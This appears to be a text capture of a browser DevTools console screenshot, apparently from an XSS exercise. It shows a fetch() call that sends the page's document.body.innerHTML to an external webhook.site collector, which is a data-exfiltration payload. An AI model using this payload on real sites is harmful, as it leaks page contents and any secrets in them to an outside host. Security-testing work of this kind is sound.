 Elements Console Sources Network Performance Memory Application Security 2
top Filter Default levels 2 Issues: 2
DOM Invader is NOT enabled. augmented-dom-instrumentation.js:1
fetch(' tricky-lil-hacker?ht…%29%29%22+%2F%3E:17
https://webhook.site/a6896aba-47ec-47d0-8d24-0f069f793e8d/?c='+encodeURIComponent(document.body.innerHTML))